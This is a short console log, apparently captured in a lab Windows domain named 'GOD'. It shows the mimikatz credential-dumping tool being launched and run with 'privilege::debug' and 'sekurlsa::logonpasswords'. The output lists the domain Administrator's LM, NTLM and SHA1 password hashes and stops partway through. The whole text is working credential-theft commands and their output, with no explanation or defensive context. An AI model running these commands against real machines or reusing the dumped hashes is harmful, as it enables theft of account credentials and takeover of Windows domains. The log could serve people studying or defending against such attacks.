 C:\Users\mary.GOD\Desktop\mimikatz\x64>mimikatz.exe
.#####.   mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1355941 (00000000:0014b0a5)
Session           : Interactive from 1
User Name         : administrator
Domain            : GOD
Logon Server      : OWA2010CN-GOD
Logon Time        : 2019/4/17 20:43:33
SID               : S-1-5-21-1218902331-2157346161-1782232778-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : GOD
* LM       : ac804745ee68ebea48116059303a4365
* NTLM     : ccef208c6485269c20db2cad21734fe7
* SHA1     : 58d1a25c09f4ee98209941b2b333fbe477d472a9
tspkg :